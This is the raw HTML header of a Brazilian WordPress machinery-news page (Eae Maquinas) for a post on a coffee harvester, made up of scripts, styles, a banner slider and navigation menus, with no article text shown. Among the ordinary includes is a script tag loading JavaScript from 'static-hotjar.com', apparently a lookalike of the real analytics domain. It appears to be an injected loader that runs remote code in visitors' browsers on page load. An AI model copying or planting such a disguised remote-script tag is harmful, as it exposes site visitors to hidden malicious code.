var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/1056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=1056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Fcoffee-express-200-multi-mais-qualidade-na-colheita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Fcoffee-express-200-multi-mais-qualidade-na-colheita%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-1056 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-cat-21 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-template-full-width elementor-kit-72636 elementor-page-26995">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2025/05/BANNER-LINK.jpg);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
		<div data-elementor-type="single-post" data-elementor-id="26995" class="elementor elementor-26995 elementor-location-single post-1056 post type-post status-publish format-standard has-post-thumbnail category-agricola category-colheitadeiras category-noticias-de-produtos" data-elementor-post-type="elementor_library">
